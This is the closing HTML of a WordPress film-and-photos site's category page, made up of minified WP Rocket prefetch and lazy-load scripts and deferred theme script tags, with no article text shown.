e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1747799938" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"edd9487e0d","wpRestUrl":"https:\/\/filmymastee.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1747799938" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1747799938" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1747799938" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1747799938" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1747799938" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://filmymastee.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1747799938" id="tdMenu-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">window.addEventListener('DOMContentLoaded', function() {
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://filmymastee.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/filmymastee.com\/wp-admin\/admin-ajax.php","nonce":"2d07617956","url":"https:\/\/filmymastee.com\/category\/photos","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://filmymastee.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->